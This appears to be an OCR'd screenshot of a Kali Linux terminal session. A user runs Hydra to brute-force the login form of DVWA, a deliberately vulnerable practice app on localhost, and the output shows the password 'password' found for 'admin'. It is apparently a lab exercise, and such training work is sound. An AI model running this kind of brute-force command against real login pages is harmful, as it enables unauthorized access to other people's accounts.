 ioithenko@kali: ~
File Actions Edit View Help
23:23
┌──(ioithenko㉿kali)-[~]
└─$ hydra 127.0.0.1 -l admin -P ~/password.txt http-get-form "/DVWA/vulnerabi
lities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID
=rlpubir83q1u5vfonsb8k5if6h;security=low:F=Username and/or password incorrect
"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-29 18:
23:37
[INFORMATION] escape sequence \: detected in module option, no parameter veri
fication is performed.
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10)
, ~1 try per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=rlpubir83q1u5vfo
nsb8k5if6h;security=low:F=Username and/or password incorrect
[80][http-get-form] host: 127.0.0.1 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-29 18:
23:37
┌──(ioithenko㉿kali)-[~]
└─$